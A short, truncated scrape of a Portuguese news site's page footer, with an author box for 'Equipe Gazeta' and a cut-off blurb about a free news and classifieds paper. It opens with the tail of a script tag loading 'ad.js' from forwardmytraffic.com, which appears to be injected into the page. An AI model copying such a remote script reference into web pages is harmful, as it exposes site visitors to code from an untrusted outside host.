
://forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>
- Anúncio -
Equipe Gazeta
https://gazetatresbarrense.com.br
Somos um jornal de notícias e classificados gratuitos. Es
anos no mercado e nosso principal diferencial é o jornal dig